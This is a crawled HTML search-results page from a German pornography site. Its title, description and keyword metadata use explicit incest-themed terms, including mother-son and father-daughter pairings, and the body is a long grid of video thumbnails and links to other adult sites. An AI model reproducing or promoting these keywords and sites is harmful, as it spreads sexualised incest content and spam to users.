

--- FILE ---
content_type: text/html
request_url: https://pornomuttersohn.com/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/
body_size: 7958
content:
 
<!DOCTYPE html>
<html lang="de">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Porno Mutter Sohn - Mutter Tochter lesbian Kostenlose Videos #1 - 1505 </title>
    <link rel="alternate" hreflang="de" href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/popular/1/" />
 
    <link rel="canonical" href="https://pornomuttersohn.com/en/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/popular/1/" />
    <meta name="Description" content="Porno Mutter Sohn - Mutter Tochter lesbian - 1505" />
    <meta name="Keywords" content="sex video mutter und sohn, inzest kostenlos, mutter und sohn porno gratis, inzest privat, inzest sex porn, inzest free tube, mama sohn porno, inzest fickfilme, porno vater mit tochter"/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=-1;</script>
  <script src="/js/gSsf0y1VLkgpgu0.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//pornomuttersohn.com" target="_self">
                            <img src="/assets/logo.png" alt="Porno Mutter Sohn"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/popular/1/" target="_self">Heiße Videos</a>
                    <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/latest/1/" target="_self">Neue Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                    </div>
                    <form action="/de/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="finden">
                        <button type="submit"></button>
                    </form>
                </div>
    
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Mutter Tochter lesbian #1 <span>1505</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/de/video/503545617162584602/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fcf412272e421a" src="/thumbs/602/503545617162584602_0.jpg"/>
                                <span class="thumb-info">1:27</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637607873122/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1040dcea62" src="/thumbs/122/3824942637607873122_0.jpg"/>
                                <span class="thumb-info">14:29</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942638210014410/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064c0dcca" src="/thumbs/410/3824942638210014410_0.jpg"/>
                                <span class="thumb-info">1:10</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/771098669554450918/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ab37e278d91c1e6" src="/thumbs/918/771098669554450918_0.jpg"/>
                                <span class="thumb-info">6:04</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942636843895777/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1013538be1" src="/thumbs/777/3824942636843895777_0.jpg"/>
                                <span class="thumb-info">10:07</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/403802490363179355/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59a9839bd83f15b" src="/thumbs/355/403802490363179355_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942639516686171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b2a3175b" src="/thumbs/171/3824942639516686171_0.jpg"/>
                                <span class="thumb-info">24:03</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1359520195955434349/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ddfc6a48e4a36d" src="/thumbs/349/1359520195955434349_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942640679921323/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f7f8a6ab" src="/thumbs/323/3824942640679921323_0.jpg"/>
                                <span class="thumb-info">24:45</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/29769002536319758/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="69c2c0057ebb0e" src="/thumbs/758/29769002536319758_0.jpg"/>
                                <span class="thumb-info">20:28</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/780066261602207865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ad35a21c8110879" src="/thumbs/865/780066261602207865_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/71300408986844234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fd4f581e003c4a" src="/thumbs/234/71300408986844234_0.jpg"/>
                                <span class="thumb-info">7:13</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852734992318823/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ebbc8167" src="/thumbs/823/2705852734992318823_0.jpg"/>
                                <span class="thumb-info">22:32</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942638863181972/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108baf6894" src="/thumbs/972/3824942638863181972_0.jpg"/>
                                <span class="thumb-info">6:14</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/4319815387485332803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3bf3113522546543" src="/thumbs/803/4319815387485332803_0.jpg"/>
                                <span class="thumb-info">32:43</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1129856230072438456/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fae0e4148baceb8" src="/thumbs/456/1129856230072438456_0.jpg"/>
                                <span class="thumb-info">16:54</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1426482545407333142/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251354c9316" src="/thumbs/142/1426482545407333142_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1313132711696693761/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg"/>
                                <span class="thumb-info">8:44</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1426482545547789205/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513dabc395" src="/thumbs/205/1426482545547789205_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852731754262689/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92abbb0a1" src="/thumbs/689/2705852731754262689_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852733179464238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97fae8a2e" src="/thumbs/238/2705852733179464238_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/499071901827511642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1071877825634892156/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ee013340f95f97c" src="/thumbs/156/1071877825634892156_0.jpg"/>
                                <span class="thumb-info">23:13</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852735026893124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9edcc1144" src="/thumbs/124/2705852735026893124_0.jpg"/>
                                <span class="thumb-info">11:41</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852734313002210/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c33ef4e2" src="/thumbs/210/2705852734313002210_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/991507403921820385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dc28abb0aee0ae1" src="/thumbs/385/991507403921820385_0.jpg"/>
                                <span class="thumb-info">12:11</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1426482547348059720/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a8f9b648" src="/thumbs/720/1426482547348059720_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/549026828061482545/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79e88fdc2c39e31" src="/thumbs/545/549026828061482545_0.jpg"/>
                                <span class="thumb-info">27:33</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3925177400102225569/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3679080c857c06a1" src="/thumbs/569/3925177400102225569_0.jpg"/>
                                <span class="thumb-info">5:03</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852734741751257/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dccd25d9" src="/thumbs/257/2705852734741751257_0.jpg"/>
                                <span class="thumb-info">5:15</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1129475020446767114/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="facb38c0068180a" src="/thumbs/114/1129475020446767114_0.jpg"/>
                                <span class="thumb-info">11:20</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/971375132858037377/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d7b048969a6b481" src="/thumbs/377/971375132858037377_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852733285049033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb985f9a2c9" src="/thumbs/33/2705852733285049033_0.jpg"/>
                                <span class="thumb-info">23:48</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5282002800929334970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="494d718fec02e6ba" src="/thumbs/970/5282002800929334970_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/896703738551626206/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c71bb4c9d2269de" src="/thumbs/206/896703738551626206_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1301587467436043762/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12102ae7d0a02df2" src="/thumbs/762/1301587467436043762_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852734977420845/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ead92e2d" src="/thumbs/845/2705852734977420845_0.v1575978842"/>
                                <span class="thumb-info">6:16</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942640813999118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fff6840e" src="/thumbs/118/3824942640813999118_0.jpg"/>
                                <span class="thumb-info">13:59</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852733940083724/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ad04ac0c" src="/thumbs/724/2705852733940083724_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2594554285578155266/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2401b5604e5a7502" src="/thumbs/266/2594554285578155266_0.jpg"/>
                                <span class="thumb-info">12:07</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1345834799885865472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg"/>
                                <span class="thumb-info">12:31</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852732411957326/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb951ef504e" src="/thumbs/326/2705852732411957326_0.jpg"/>
                                <span class="thumb-info">14:46</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/903797753637060281/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c8aef44b6553eb9" src="/thumbs/281/903797753637060281_0.jpg"/>
                                <span class="thumb-info">14:12</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1220997689478759474/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10f1daedf0f44432" src="/thumbs/474/1220997689478759474_0.jpg"/>
                                <span class="thumb-info">10:13</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/9154477977761773271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7f0b3d37e0a076d7" src="/thumbs/271/9154477977761773271_0.jpg"/>
                                <span class="thumb-info">7:50</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/117346476943924862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a0e5ffc1e2de7e" src="/thumbs/862/117346476943924862_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/705820498980067726/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9cb940114e5598e" src="/thumbs/726/705820498980067726_0.jpg"/>
                                <span class="thumb-info">11:29</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/223134463611439111/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="318bb9cc8b50807" src="/thumbs/111/223134463611439111_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1903510709251207865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a6aa0e7a311f2b9" src="/thumbs/865/1903510709251207865_0.jpg"/>
                                <span class="thumb-info">10:49</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/779654644795045760/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ad1e3c4c67df780" src="/thumbs/760/779654644795045760_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1203468037244926883/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10b393cdba853ba3" src="/thumbs/883/1203468037244926883_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5423162913376878924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b42f1efc2e6c14c" src="/thumbs/924/5423162913376878924_0.jpg"/>
                                <span class="thumb-info">12:47</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1271705372815905057/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11a6014c7da5d121" src="/thumbs/57/1271705372815905057_0.jpg"/>
                                <span class="thumb-info">35:33</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637598394260/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10404c4794" src="/thumbs/260/3824942637598394260_0.jpg"/>
                                <span class="thumb-info">8:08</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1376676083836461602/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="131aef9ab3d92222" src="/thumbs/602/1376676083836461602_0.jpg"/>
                                <span class="thumb-info">8:56</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852731962549672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93725e5a8" src="/thumbs/672/2705852731962549672_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852732662830225/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb960e35491" src="/thumbs/225/2705852732662830225_0.jpg"/>
                                <span class="thumb-info">21:42</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942639634390486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b9a71dd6" src="/thumbs/486/3824942639634390486_0.jpg"/>
                                <span class="thumb-info">16:39</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/6829895965330253930/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5ec8aa31b262286a" src="/thumbs/930/6829895965330253930_0.jpg"/>
                                <span class="thumb-info">13:02</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637455461405/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037c74c1d" src="/thumbs/405/3824942637455461405_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1330189739165285718/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1275c88526d0fd56" src="/thumbs/718/1330189739165285718_0.jpg"/>
                                <span class="thumb-info">2:28</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1695307293577737681/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1786f1005ad475d1" src="/thumbs/681/1695307293577737681_0.jpg"/>
                                <span class="thumb-info">8:07</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2463022619765412023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="222e6a05e4de90b7" src="/thumbs/23/2463022619765412023_0.jpg"/>
                                <span class="thumb-info">7:50</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2705852734694118224/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d9f65350" src="/thumbs/224/2705852734694118224_0.jpg"/>
                                <span class="thumb-info">6:16</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2409660603742983134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2170d58d5b5a93de" src="/thumbs/134/2409660603742983134_0.jpg"/>
                                <span class="thumb-info">12:47</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1354297733211322187/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12cb6e9cec2d774b" src="/thumbs/187/1354297733211322187_0.jpg"/>
                                <span class="thumb-info">10:22</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/7512349625555989554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="68413a2eabcdb432" src="/thumbs/554/7512349625555989554_0.jpg"/>
                                <span class="thumb-info">12:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/964027366461921034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d60e9c83bb7d70a" src="/thumbs/34/964027366461921034_0.jpg"/>
                                <span class="thumb-info">6:16</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1082524067291852071/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f05e5e75bbded27" src="/thumbs/71/1082524067291852071_0.jpg"/>
                                <span class="thumb-info">11:33</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1426482545709477084/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251474eecdc" src="/thumbs/84/1426482545709477084_0.jpg"/>
                                <span class="thumb-info">14:35</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/911027180609327962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ca49e64d8f1d35a" src="/thumbs/962/911027180609327962_0.jpg"/>
                                <span class="thumb-info">9:36</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2295051049407888844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1fd9a8c50d583dcc" src="/thumbs/844/2295051049407888844_0.jpg"/>
                                <span class="thumb-info">5:17</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942636942091304/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10192de428" src="/thumbs/304/3824942636942091304_0.jpg"/>
                                <span class="thumb-info">10:05</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1892856894363353914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510f2d433a" src="/thumbs/914/1892856894363353914_0.jpg"/>
                                <span class="thumb-info">2:48</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2123438638297398182/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d77f830ea0e3ba6" src="/thumbs/182/2123438638297398182_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1343440467547173392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12a4dbfcc508b210" src="/thumbs/392/1343440467547173392_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/819427595833315536/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b5f310e90cc10d0" src="/thumbs/536/819427595833315536_0.jpg"/>
                                <span class="thumb-info">6:05</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5440059153600191221/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b7ef8fa3f739af5" src="/thumbs/221/5440059153600191221_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8534014264503796846/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="766ee8c227dd846e" src="/thumbs/846/8534014264503796846_0.jpg"/>
                                <span class="thumb-info">6:34</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/350249112155584209/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4dc55b638edf6d1" src="/thumbs/209/350249112155584209_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1892856895764496625/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75162b100f1" src="/thumbs/625/1892856895764496625_0.jpg"/>
                                <span class="thumb-info">12:15</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/439048331657039479/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="617d021a7a54e77" src="/thumbs/479/439048331657039479_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/652119987017828819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="90ccbac512149d3" src="/thumbs/819/652119987017828819_0.jpg"/>
                                <span class="thumb-info">5:55</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2173411064061772621/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1e2981d8f84e434d" src="/thumbs/621/2173411064061772621_0.jpg"/>
                                <span class="thumb-info">14:10</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
